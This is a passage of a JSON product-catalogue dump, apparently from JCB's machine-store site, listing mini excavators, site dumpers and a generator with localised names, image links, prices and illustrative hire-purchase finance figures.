sunset"}]}],"prices":[{"countryId":4,"amount":25570}],"countryIds":[1,4,7,3],"urlSlug":"htd5e","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£556.09","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"48","name":"HirePurchaseTermMonths"},{"value":"£25,570.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£2,574.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£23,170.50","name":"HirePurchaseBalanceToFinance"},{"value":"£556.09","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":1,"primaryBuildCodes":["G0004"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":17,"displayNames":[{"isoCode":"en-GB","text":"8008 CTS"}],"localisedDetails":[{"isoCode":"fr","text":"Mini-Pelle de 0,9T"},{"isoCode":"en-GB","text":"0.9T Mini Excavator"},{"isoCode":"de","text":"0,9 Tonnen Minibagger"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2106","altTexts":[{"isoCode":"de","text":"8008 CGI 1"},{"isoCode":"en-GB","text":"8008 CGI 1"},{"isoCode":"fr","text":"8008 CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2108","altTexts":[{"isoCode":"fr","text":"8008 CGI 2"},{"isoCode":"en-GB","text":"8008 CGI 2"},{"isoCode":"de","text":"8008 CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2107","altTexts":[{"isoCode":"en-GB","text":"8008 Application"},{"isoCode":"fr","text":"8008 Application"},{"isoCode":"de","text":"8008 Application"}]}],"prices":[{"countryId":2,"amount":18199},{"countryId":4,"amount":19298}],"countryIds":[4,1,2],"urlSlug":"8008cts","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£538.04","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 36 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"36","name":"HirePurchaseTermMonths"},{"value":"£19,298.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£1,947.30","name":"HirePurchaseDownpaymentExVat"},{"value":"£17,525.70","name":"HirePurchaseBalanceToFinance"},{"value":"£538.04","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":1,"primaryBuildCodes":["8092","8093","8096"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":18,"displayNames":[{"isoCode":"en-GB","text":"1T-2"}],"localisedDetails":[{"isoCode":"de","text":"1T Raddumper"},{"isoCode":"en-GB","text":"1T Site Dumper "}],"machineRangeId":5,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/483","altTexts":[{"isoCode":"de","text":"JCB 1 Tonnen Muldenkipper"},{"isoCode":"en-GB","text":"1 tonne dumper"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/591","altTexts":[{"isoCode":"en-GB","text":"1 Tonne dumper being towed"},{"isoCode":"de","text":"JCB 1T-2 wird verladen auf einem Anhänger"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/592","altTexts":[{"isoCode":"en-GB","text":"1 tonne dumper loading skip on building site"},{"isoCode":"de","text":"JCB 1-Tonnen-Dumper beim Beladen einers Containers auf einer Baustelle"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/593","altTexts":[{"isoCode":"en-GB","text":"1 tonne mini dumper working on building site with full skip"},{"isoCode":"de","text":"1-Tonnen-Minidumper bei der Arbeit auf einer Baustelle mit einer vollen Mulde"}]}],"prices":[{"countryId":4,"amount":27595}],"countryIds":[1,4],"urlSlug":"1t2","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£479.87","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£27,595.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£2,777.00","name":"HirePurchaseDownpaymentExVat"},{"value":"£24,993.00","name":"HirePurchaseBalanceToFinance"},{"value":"£479.87","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":2,"primaryBuildCodes":["7B01"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":19,"displayNames":[{"isoCode":"en-GB","text":"1TE"}],"localisedDetails":[{"isoCode":"en-GB","text":"1T Electric Site Dumper"},{"isoCode":"de","text":"1T elektrischer Raddumper"}],"machineRangeId":5,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1397","altTexts":[{"isoCode":"en-GB","text":"1 tonne electric dumper CGI 1"},{"isoCode":"de","text":"1-Tonnen-Elektro-Dumper CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1396","altTexts":[{"isoCode":"en-GB","text":"1 tonne electric dumper CGI 2"},{"isoCode":"de","text":"1-Tonnen-Elektro-Dumper CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1392","altTexts":[{"isoCode":"en-GB","text":"1 tonne electric dumper in urban city"},{"isoCode":"de","text":"JCB 1-Tonnen-Elektrodumper in der Stadt"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1395","altTexts":[{"isoCode":"en-GB","text":"1TE electric mini dumper working underground"},{"isoCode":"de","text":"1TE elektrischer Minidumper im Einsatz unter Tage"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1393","altTexts":[{"isoCode":"de","text":"1TE elektrischer Minidumper wird von einem JCB elektro Generator unter Tage geladen"},{"isoCode":"en-GB","text":"1TE electric mini dumper charged by a JCB powerpack underground"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1394","altTexts":[{"isoCode":"de","text":"JCB 1TE arbeitet nachts"},{"isoCode":"en-GB","text":"JCB 1TE working at night"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1398","altTexts":[{"isoCode":"en-GB","text":"JCB 1TE garden working"},{"isoCode":"de","text":"JCB 1TE bei Gartenarbeiten"}]}],"prices":[{"countryId":4,"amount":44975}],"countryIds":[4,1],"urlSlug":"1te","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£780.19","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£44,975.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£4,515.00","name":"HirePurchaseDownpaymentExVat"},{"value":"£40,635.00","name":"HirePurchaseBalanceToFinance"},{"value":"£780.19","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":1,"primaryBuildCodes":["7B14"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":20,"displayNames":[{"isoCode":"en-GB","text":"3T-2 FT"}],"localisedDetails":[{"isoCode":"fr","text":"Dumper "},{"isoCode":"en-GB","text":"3T Site Dumper"},{"isoCode":"de","text":"3T Raddumper Frontkipper"}],"machineRangeId":5,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/622","altTexts":[{"isoCode":"en-GB","text":"3 tonne site dumper front tip CGI"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/623","altTexts":[{"isoCode":"en-GB","text":"3 tonne site dumper front tip CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/624","altTexts":[{"isoCode":"en-GB","text":"3 tonne site dumper front tip with operator"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/625","altTexts":[{"isoCode":"en-GB","text":"3 tonne site dumper roading uneven ground"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/626","altTexts":[{"isoCode":"en-GB","text":"3 tonne site dumper travelling on gradient"}]}],"prices":[{"countryId":4,"amount":29050},{"countryId":2,"amount":34626}],"countryIds":[1],"urlSlug":"3t-ft","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":3,"primaryBuildCodes":["7B03"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":21,"displayNames":[{"isoCode":"en-GB","text":"3T-2 ST"}],"localisedDetails":[{"isoCode":"en-GB","text":"3T Site Dumper "},{"isoCode":"de","text":"3T Raddumper"},{"isoCode":"fr","text":"Dumper de 3T"}],"machineRangeId":5,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/486","altTexts":[{"isoCode":"fr","text":"Dumper 3 Tonnes ST CGI 1"},{"isoCode":"en-GB","text":"3 tonne ST dumper CGI 1"},{"isoCode":"de","text":"3-Tonnen-ST-Dumper CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/487","altTexts":[{"isoCode":"de","text":"3-Tonnen-ST-Dumper CGI 2"},{"isoCode":"fr","text":"Dumper 3 Tonnes ST CGI 2"},{"isoCode":"en-GB","text":"3 tonne ST dumper CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/597","altTexts":[{"isoCode":"en-GB","text":"3 tonne swivel tip site dumper being loaded by 6 tonne mini digger"},{"isoCode":"de","text":"3-Tonnen-Drehkippmulde wird von einem 6-Tonnen-Minibagger beladen"},{"isoCode":"fr","text":"Chargement d'un dumper de 3 tonnes par une mini-pelle de 6 tonnes"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/598","altTexts":[{"isoCode":"fr","text":"Dumper à basculement pivotant de 3 tonnes sur un terrain de golf"},{"isoCode":"en-GB","text":"3 tonne swivel tip dumper on golf course"},{"isoCode":"de","text":"3-Tonnen-Drehkipper auf dem Golfplatz"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/599","altTexts":[{"isoCode":"en-GB","text":"3 tonne site dumper swivel tip operator environment"},{"isoCode":"de","text":"JCB 3T-ST wird von einem Fahrer gefahren"},{"isoCode":"fr","text":"Environnement de l'opérateur d'un dumper de 3 tonnes à basculement pivotant"}]}],"prices":[{"countryId":2,"amount":36840},{"countryId":4,"amount":29849}],"countryIds":[2,1],"urlSlug":"3t-st","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":4,"primaryBuildCodes":["7B02"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":22,"displayNames":[{"isoCode":"en-GB","text":"8010 CTS"}],"localisedDetails":[{"isoCode":"en-GB","text":"1.1T Mini Excavator"},{"isoCode":"de","text":"1,1 Tonnen Minibagger"},{"isoCode":"fr","text":"Mini-Pelle de 1,1T"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/473","altTexts":[{"isoCode":"de","text":"8010 mini-pelle CGI 1"},{"isoCode":"en-GB","text":"8010 mini excavator CGI 1"},{"isoCode":"fr","text":"8010 mini-pelle CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/474","altTexts":[{"isoCode":"de","text":"8010 mini-pelle CGI 2"},{"isoCode":"en-GB","text":"8010 mini excavator CGI 2"},{"isoCode":"fr","text":"8010 mini-pelle CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/553","altTexts":[{"isoCode":"en-GB","text":"1 tonne digger holding materials in bucket"},{"isoCode":"de","text":"1 tonne digger holding materials in bucket"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/554","altTexts":[{"isoCode":"en-GB","text":"1 tonne digger through door"},{"isoCode":"de","text":"1 tonne digger through door"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/555","altTexts":[{"isoCode":"de","text":"1 tonne digger drilling concrete"},{"isoCode":"en-GB","text":"1 tonne digger drilling concrete"}]}],"prices":[{"countryId":2,"amount":18424},{"countryId":4,"amount":24866}],"countryIds":[4,2],"urlSlug":"8010cts","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£432.71","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£24,866.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£2,504.10","name":"HirePurchaseDownpaymentExVat"},{"value":"£22,536.90","name":"HirePurchaseBalanceToFinance"},{"value":"£432.71","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":2,"primaryBuildCodes":["8095","8090"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":24,"displayNames":[{"isoCode":"en-GB","text":"16C-1 Cab"}],"localisedDetails":[{"isoCode":"de","text":"1,7 Tonnen Minibagger"},{"isoCode":"en-GB","text":"1.7T Mini Excavator"},{"isoCode":"fr","text":"Mini-pelle 1.7T - Plus"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/447","altTexts":[{"isoCode":"fr","text":"MINI-PELLE 16C-1 CGI 1"},{"isoCode":"de","text":"16C Kabine Minibagger CGI 1"},{"isoCode":"en-GB","text":"16C cab mini excavator CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/448","altTexts":[{"isoCode":"en-GB","text":"16C cab mini excavator CGI 2"},{"isoCode":"fr","text":" MINI-PELLE 16C-1 CGI 2"},{"isoCode":"de","text":"16C Kabine Minibagger CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/518","altTexts":[{"isoCode":"fr","text":"micro pelleteuse travaillant à côté de la circulation "},{"isoCode":"en-GB","text":"micro excavator working next to traffic "},{"isoCode":"de","text":"Mikrobagger arbeitet neben dem Straßenverkehr"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/519","altTexts":[{"isoCode":"fr","text":"micro-pelle sur le bord de la route"},{"isoCode":"de","text":"Mikrobagger am Straßenrand"},{"isoCode":"en-GB","text":"micro excavator on the side of the road"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/520","altTexts":[{"isoCode":"en-GB","text":"micro excavator on a housing estate "},{"isoCode":"de","text":"Mikrobagger in einer Wohnsiedlung "},{"isoCode":"fr","text":"micro-pelle sur un lotissement "}]}],"prices":[{"countryId":4,"amount":28600}],"countryIds":[1,4],"urlSlug":"16c-cab-plus","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£497.23","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£28,600.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£2,877.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£25,897.50","name":"HirePurchaseBalanceToFinance"},{"value":"£497.23","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":5,"primaryBuildCodes":["8J81","8J80","8080","8081"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>\u003Cstrong>0% INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/strong>\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":28,"displayNames":[{"isoCode":"en-GB","text":"9T-2"}],"localisedDetails":[{"isoCode":"en-GB","text":"9T Site Dumper"},{"isoCode":"de","text":"9T Raddumper"}],"machineRangeId":5,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1391","altTexts":[{"isoCode":"en-GB","text":"JCB 9T-2 Dumper CGI 1"},{"isoCode":"de","text":"JCB 9T-2 Raddumper CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1390","altTexts":[{"isoCode":"de","text":"JCB 9T-2 Raddumper CGI 2"},{"isoCode":"en-GB","text":"JCB 9T-2 Dumper CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1388","altTexts":[{"isoCode":"de","text":"JCB 9T-2 Raddumper CGI 3"},{"isoCode":"en-GB","text":"JCB 9T-2 Dumper CGI 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1389","altTexts":[{"isoCode":"de","text":"JCB 9T-2 Raddumper kippt Erde ab"},{"isoCode":"en-GB","text":"App 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1387","altTexts":[{"isoCode":"de","text":"JCB 9T-2 Raddumper fährt mit Steinen Beladener Mulde im Steinbruch"},{"isoCode":"en-GB","text":"App 2"}]}],"prices":[{"countryId":4,"amount":57159}],"countryIds":[4],"urlSlug":"9t-2","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£990.73","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£57,159.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£5,733.40","name":"HirePurchaseDownpaymentExVat"},{"value":"£51,600.60","name":"HirePurchaseBalanceToFinance"},{"value":"£990.73","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":8,"primaryBuildCodes":["7B12"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":30,"displayNames":[{"isoCode":"en-GB","text":"G20QS"}],"localisedDetails":[{"isoCode":"en-GB","text":"19.9kVA | 16kW"}],"machineRangeId":14,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1783","altTexts":[{"isoCode":"en-GB","text":"G20QS CGI 1"}]}],"prices":[],"countryIds":[1],"urlSlug":"g20qs","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":2,"primaryBuildCodes":["G20QS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":31,"displayNames":[{"isoCode":"en-GB","text":"100C-2 Cab"}],"localisedDetails":[{"isoCode":"en-CA","text":"9.8T Mini Excavator"},{"isoCode":"de","text":"10 Tonnen Minibagger"},{"isoCode":"en-US","text":"9.8T Mini Excavator"},{"isoCode":"en-GB","text":"9.8T Mini Excavator"},{"isoCode":"es-US","text":"Miniexcavadora de 9,8T"},{"isoCode":"fr-CA","text":"Mini Pelle 9.8T"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/445","altTexts":[{"isoCode":"en-AU","text":"100C mini excavator CGI 1"},{"isoCode":"pt-BR","text":"100C mini excavator CGI 1"},{"isoCode":"fr","text":"100C mini excavator CGI 1"},{"isoCode":"en-CA","text":"100C mini excavator CGI 1"},{"isoCode":"en-US","text":"100C mini excavator CGI 1"},{"isoCode":"en-GB","text":"100C mini excavator CGI 1"},{"isoCode":"de","text":"100C Minibagger CGI 1"},{"isoCode":"fr-CA","text":"100C mini excavator CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/446","altTexts":[{"isoCode":"en-GB","text":"100C mini excavator CGI 2"},{"isoCode":"en-US","text":"100C mini excavator CGI 2"},{"isoCode":"de","text":"100C Minibagger CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/506","altTexts":[{"isoCode":"de","text":"Nahaufnahme des 10-Tonnen-Baggers JCB 100C-2"},{"isoCode":"en-US","text":"a close up of the 10 ton excavator"},{"isoCode":"en-GB","text":"a close up of the 10 ton excavator"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/507","altTexts":[{"isoCode":"en-GB","text":"10 ton excavator uphill"},{"isoCode":"de","text":"JCB 100C-2 10-Tonnen-Bagger bergaufwärts"},{"isoCode":"en-US","text":"10 ton excavator uphill"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/508","altTexts":[{"isoCode":"en-GB","text":"10 ton excavator front angle working"},{"isoCode":"de","text":"10-Tonnen-Bagger frontal Aufnahme beim baggern"},{"isoCode":"en-US","text":"10 ton excavator front angle working"}]}],"prices":[{"countryId":4,"amount":116450},{"countryId":3,"amount":128346.83}],"countryIds":[3,7,1,4],"urlSlug":"100c","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£3,159.37","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 36 Monat"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"36","name":"HirePurchaseTermMonths"},{"value":"£116,450.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£11,662.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£104,962.50","name":"HirePurchaseBalanceToFinance"},{"value":"£3,159.37","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":46,"primaryBuildCodes":["8399","8299","8398"],"localisedPublishedOfferPills":[{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-GB","text":""},{"isoCode":"es-US","text":""}]},{"jcbMachineId":34,"displayNames":[{"isoCode":"en-GB","text":"16C-1 Canopy"}],"localisedDetails":[{"isoCode":"en-GB","text":"1.6T Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/449","altTexts":[{"isoCode":"en-GB","text":"16C canopy mini excavator CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/450","altTexts":[{"isoCode":"en-GB","text":"16C canopy mini excavator CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/521","altTexts":[{"isoCode":"en-GB","text":"mini digger at work in the sun"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/522","altTexts":[{"isoCode":"en-GB","text":"mini digger being checked by operator"}]}],"prices":[],"countryIds":[1],"urlSlug":"16c-canopy","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":3,"primaryBuildCodes":["8082","8J82"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>£79.00+VAT WEEKLY ILLUSTRATIVE 3-YEAR FLEXILEASE\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":35,"displayNames":[{"isoCode":"en-GB","text":"85Z-2 Cab"}],"localisedDetails":[{"isoCode":"fr","text":"Mini-Pelle de 8,3T"},{"isoCode":"en-GB","text":"8.3T Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/815","altTexts":[{"isoCode":"fr","text":"Mini-pelle 85Z CGI 2"},{"isoCode":"en-GB","text":"85Z mini excavator CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/816","altTexts":[{"isoCode":"en-GB","text":"85Z mini excavator CGI 1"},{"isoCode":"fr","text":"Mini-pelle 85Z CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/819","altTexts":[{"isoCode":"en-GB","text":"micro excavator working on construction site"},{"isoCode":"fr","text":"micro-pelle sur un chantier de construction"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/817","altTexts":[{"isoCode":"en-GB","text":"mini digger excavating sideways"},{"isoCode":"fr","text":"mini-pelle creusant sur le côté"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/818","altTexts":[{"isoCode":"en-GB","text":"micro excavator breaking concreate "},{"isoCode":"fr","text":"micro pelle brisant le béton"}]}],"prices":[{"countryId":2,"amount":92327}],"countryIds":[1],"urlSlug":"85z-2","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":36,"primaryBuildCodes":["8385","8285"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":36,"displayNames":[{"isoCode":"en-GB","text":"60C-2 Cab"}],"localisedDetails":[{"isoCode":"de","text":"5,7 Tonnen Minibagger"},{"isoCode":"en-GB","text":"5.7T Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/810","altTexts":[{"isoCode":"de","text":"60C Minibagger CGI 1"},{"isoCode":"en-GB","text":"60C mini excavator CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/811","altTexts":[{"isoCode":"en-GB","text":"60C mini excavator CGI 2"},{"isoCode":"de","text":"60C Minibagger CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/812","altTexts":[{"isoCode":"en-GB","text":"mini digger using a different attachment "},{"isoCode":"de","text":"Minibagger mit einem Anbaugerät 